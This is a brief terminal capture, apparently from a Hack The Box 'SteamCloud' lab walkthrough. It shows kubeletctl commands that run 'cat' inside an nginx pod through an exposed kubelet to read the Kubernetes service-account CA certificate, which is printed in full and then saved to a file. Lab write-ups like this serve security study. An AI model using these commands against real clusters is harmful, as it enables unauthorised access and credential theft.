 ┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 exec "cat /var/run/secrets/kubernetes.io/serviceaccount/ca.crt" -p nginx -c
nginx
-----BEGIN CERTIFICATE-----
MIIDBjCCAe6gAwIBAgIBATANBgkqhkiG9w0BAQsFADAVMRMwEQYDVQQDEwptaW5p
a3ViZUNBMB4XDTIxMTEyOTEyMTY1NVoXDTMxMTEyODEyMTY1NVowFTETMBEGA1UE
AxMKbWluaWt1YmVDQTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAOoa
YRSqoSUfHaMBK44xXLLuFXNELhJrC/9O0R2Gpt8DuBNIW5ve+mgNxbOLTofhgQ0M
HLPTTxnfZ5VaavDH2GHiFrtfUWD/g7HA8aXn7cOCNxdf1k7M0X0QjPRB3Ug2cID7
deqATtnjZaXTk0VUyUp5Tq3vmwhVkPXDtROc7QaTR/AUeR1oxO9+mPo3ry6S2xqG
VeeRhpK6Ma3FpJB3oN0Kz5e6areAOpBP5cVFd68/Np3aecCLrxf2Qdz/d9Bpisll
hnRBjBwFDdzQVeIJRKhSAhczDbKP64bNi2K1ZU95k5YkodSgXyZmmkfgYORyg99o
1pRrbLrfNk6DE5S9VSUCAwEAAaNhMF8wDgYDVR0PAQH/BAQDAgKkMB0GA1UdJQQW
MBQGCCsGAQUFBwMCBggrBgEFBQcDATAPBgNVHRMBAf8EBTADAQH/MB0GA1UdDgQW
BBSpRKCEKbVtRsYEGRwyaVeonBdMCjANBgkqhkiG9w0BAQsFAAOCAQEA0jqg5pUm
lt1jIeLkYT1E6C5xykW0X8mOWzmok17rSMA2GYISqdbRcw72aocvdGJ2Z78X/HyO
DGSCkKaFqJ9+tvt1tRCZZS3hiI+sp4Tru5FttsGy1bV5sa+w/+2mJJzTjBElMJ/+
9mGEdIpuHqZ15HHYeZ83SQWcj0H0lZGpSriHbfxAIlgRvtYBfnciP6Wgcy+YuU/D
xpCJgRAw0IUgK74EdYNZAkrWuSOA0Ua8KiKuhklyZv38Jib3FvAo4JrBXlSjW/R0
JWSyodQkEF60Xh7yd2lRFhtyE8J+h1HeTz4FpDJ7MuvfXfoXxSDQOYNQu09iFiMz
kf2eZIBNMp0TFg==
-----END CERTIFICATE-----
┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 exec "cat /var/run/secrets/kubernetes.io/serviceaccount/ca.crt" -p nginx -c
nginx > ca.crt